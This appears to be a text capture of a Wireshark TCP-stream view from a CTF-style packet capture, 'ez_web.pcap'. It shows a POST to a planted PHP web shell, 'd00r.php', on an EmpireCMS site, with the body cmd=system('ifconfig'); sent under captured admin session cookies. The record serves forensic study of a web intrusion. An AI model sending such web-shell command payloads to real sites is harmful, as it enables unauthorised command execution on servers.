 Wireshark · 追踪 TCP 流 (tcp.stream eq 10098) · ez_web.pcap
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefo
x/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTK
flS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecmsdodbda
ta=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmj
nFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1;
pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=Lhitdkhqj
wBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zR
aZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27ifconfig%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:44:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
分组 22251。8 客户端 分组，8 服务器 分组，15 turn(s).点击选择。
整个对话（12 kB） Show data as ASCII 流 10098
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help